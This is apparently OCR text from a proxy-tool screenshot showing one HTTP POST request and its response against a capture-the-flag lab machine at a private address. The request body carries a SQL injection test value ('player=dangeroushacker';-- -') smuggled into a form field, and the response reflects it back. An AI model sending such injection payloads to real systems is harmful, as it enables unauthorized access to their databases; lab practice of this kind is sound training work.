 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=dangeroushacker';-- -
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 09:50:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 141
10
11 Congratulations dangeroushacker';-- - you may compete in this to
<br />
Complete the challenge <a href="/challenge.php">here</a>
? Search... 0 matches
? Search... 0 matches
Done